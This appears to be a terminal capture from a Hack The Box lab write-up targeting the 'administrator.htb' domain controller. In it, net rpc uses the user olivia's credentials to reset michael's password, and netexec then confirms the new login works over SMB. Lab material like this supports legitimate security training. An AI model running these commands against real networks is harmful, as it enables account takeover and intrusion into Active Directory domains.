 ┌─[axk8@kali2708]─[~]
└─$ net rpc password 'michael' 'IH4V3b3enH!CKD' -U administrator.htb/olivia%ichliebedich -S 10.129.90.173
┌─[axk8@kali2708]─[~]
└─$ netexec smb 10.129.90.173 -u michael -p 'IH4V3b3enH!CKD'
SMB 10.129.90.173 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb)
SMB 10.129.90.173 445 DC [+] administrator.htb\michael:IH4V3b3enH!CKD
┌─[axk8@kali2708]─[~]
└─$